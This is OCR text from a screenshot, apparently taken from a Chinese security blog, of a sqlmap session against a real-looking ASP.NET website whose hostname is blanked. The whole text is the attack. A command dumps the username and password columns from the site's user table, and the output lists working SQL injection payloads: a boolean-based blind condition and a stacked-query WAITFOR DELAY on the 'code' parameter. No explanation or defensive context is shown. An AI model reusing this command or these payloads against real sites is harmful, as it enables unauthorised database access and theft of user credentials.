 选择C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?c
ode=115" -D ahykd_new -T usr -C "usr_name,passwd" --start 1 --stop 10 --dump
H
{1.1.6.15#dev}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:26:38
[23:26:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:26:39] [INFO] testing connection to the target URL
[23:26:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
娜璋AI安全之家